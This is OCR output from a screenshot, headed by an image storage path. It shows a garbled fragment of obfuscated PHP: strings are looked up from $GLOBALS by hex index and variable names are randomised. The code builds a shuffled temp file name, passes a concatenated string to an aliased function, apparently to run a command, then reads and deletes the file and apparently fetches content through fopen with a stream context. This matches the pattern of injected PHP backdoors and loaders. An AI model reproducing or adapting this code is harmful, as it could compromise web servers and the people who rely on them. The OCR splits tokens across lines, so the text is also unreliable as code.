
$fO5cJ
 = 
$GLOBALS
[][
0x2c
] . substr(s
tr_shuffle(
$GLOBALS
[][
0x2d
]), 
0x32
) . 
$GLOBA
LS
[][
0x2e
]; 

        rK_C8(
$GLOBALS
[][
0x2a
] . 
$IzeGa
 . 
$G
LOBALS
[][
0x2b
] . 
$fO5cJ
); 

if
 (function_exists(
$GLOBALS
[][
0x1
2
])) { 

$FiYF_
 = file_get_contents(
$fO5c
J
); 

        } 
else
 { 

$FiYF_
 = stream_get_contents(fop
en(
$fO5cJ
, 
$GLOBALS
[][
0x15
])); 

        } 

        unlink(
$fO5cJ
); 

    } 

if
 (trim(
$FiYF_
) == 
$GLOBALS
[][
0xb
] && f
unction_exists(
$GLOBALS
[][
0x13
]) && function
_exists(
$GLOBALS
[][
0x14
]) && function_exists
(
$GLOBALS
[][
0x2f
])) { 

$RNvUK
 = fopen(
$IzeGa
, 
$GLOBALS
[][
0x
30
], !
1
, stream_context_create(
array
(
$GLOBAL
S
[][
0x31
] => 
array
(
$GLOBALS
[][
0x32
] => 
$GLOB
ALS
[][
0x33
], 
$GLOBALS
[][
0x34
] => 
$GLOBALS
[]
[
0x35
])))); 

$FiYF_
 = stream_get_contents(
$RNvU